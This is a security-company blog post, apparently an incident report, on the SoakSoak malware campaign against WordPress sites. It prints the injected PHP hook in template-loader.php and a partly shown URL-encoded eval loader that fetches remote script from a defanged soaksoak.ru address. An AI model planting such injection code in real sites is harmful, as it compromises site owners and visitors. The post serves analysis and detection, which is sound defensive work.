SoakSoak Malware Compromises 100,000+ WordPress Websites

This Sunday has started with a bang. Google has blacklisted over 11,000 domains with this latest malware campaign from SoakSoak.ru:
Our analysis is showing impacts in the order of 100’s of thousands of WordPress specific websites. We cannot confirm the exact vector, but preliminary analysis is showing correlation with the Revslider vulnerability we reported a few months back.

The impact seems to be affecting most hosts across the WordPress hosting spectrum. Quick breakdown of the decoding process is available via our PHP Decoder.
SoakSoak Malware Anatomy
It is modifying the file wp-includes/template-loader.php and including this content:
<?php
function FuncQueueObject()
{
wp_enqueue_script("swfobject");
}
add_action("wp_enqueue_scripts", 'FuncQueueObject');
This causes the wp-includes/js/swobject.js to be loaded on every page you view on the site which includes the malware here:
eval(decodeURIComponent
("%28%0D%0A%66%75%6E%63%74%69%6F%6E%28%29%0D%0A%7B%0D%..72%69%70%74%2E%69%64%3D%27%78%78%79%79%7A%7A%5F%70%65%74%75%73%68%6F%6B%27%3B%0D%0A%09%68%65%61%64%2E%61%70%70%65%6E%64%43%68%69%6C%64%28%73%63%72%69%70%74%29%3B%0D%0A%7D%28%29%0D%0A%29%3B"));
This malware when decoded loads a javascript malware from the SoakSoack.ru domain, specifically this file: hxxp://soaksoak.ru/xteas/code

If you believe you are infected you can use our Free SiteCheck scanner, signatures have all been updated to detect the latest redirection:
All clients behind our Website Firewall are currently protected from this malware campaign.



No comments yet.